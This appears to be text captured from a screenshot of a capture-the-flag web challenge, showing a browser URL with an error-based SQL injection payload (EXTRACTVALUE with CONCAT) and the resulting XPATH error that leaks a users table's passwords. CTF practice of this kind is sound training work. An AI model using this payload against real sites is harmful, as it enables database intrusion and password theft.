 不安全 http://challenge.qsnctf.com:31586/?id=1' OR EXTRACTVALUE(1, CONCAT(0x7e, (SELECT group_concat(password) FROM users)))--+
... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线
Use get method send id to start find flag.
XPATH syntax error: '~123091,P@ssw0rd!,J0hn1234,Sm1th'